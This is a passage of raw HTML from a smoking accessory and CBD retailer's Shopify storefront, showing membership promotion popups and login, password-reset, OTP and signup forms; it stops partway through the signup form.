y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password" aria-label="Forget Password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link" aria-label="Sign Up for Free">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <p>One Simple Login <br/> The only membership you'll need.</p>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
